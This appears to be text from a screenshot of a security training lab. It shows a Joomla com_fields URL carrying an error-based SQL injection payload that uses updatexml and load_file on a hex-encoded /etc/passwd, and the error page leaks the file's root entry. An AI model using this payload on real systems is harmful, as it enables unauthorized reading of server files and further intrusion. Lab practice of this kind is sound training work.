 不安全 | com_fields&view=fields&layout=modal&list[fullordering]=updatexml(1,concat(0x7e,load_file(0x2f6574632f706173737764),0x7e),1) aあ
安鸾学院
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '~root:x:0:0:root:/root:/bin/ash '